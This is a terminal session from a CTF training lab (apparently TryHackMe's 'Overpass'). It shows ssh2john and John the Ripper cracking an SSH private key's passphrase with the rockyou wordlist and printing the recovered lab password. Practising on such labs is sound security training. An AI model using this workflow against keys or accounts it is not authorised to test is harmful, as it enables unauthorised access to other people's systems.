 ┌──(root💀matrix)-[~cybex/lab/thm/CTFs/overpass]
└─# ssh2john ssh_hash > john_ssh_hash
┌──(root💀matrix)-[~cybex/lab/thm/CTFs/overpass]
└─# ls
john_ssh_hash  ssh_hash
┌──(root💀matrix)-[~cybex/lab/thm/CTFs/overpass]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt john_ssh_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (ssh_hash)
1g 0:00:00:00 DONE (2022-06-12 18:07) 50.00g/s 668800p/s 668800c/s 668800C/s 120806..honolulu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root💀matrix)-[~cybex/lab/thm/CTFs/overpass]
└─# john --show ssh_hash
0 password hashes cracked, 25 left
┌──(root💀matrix)-[~cybex/lab/thm/CTFs/overpass]
└─# john --show john_ssh_hash
ssh_hash:james13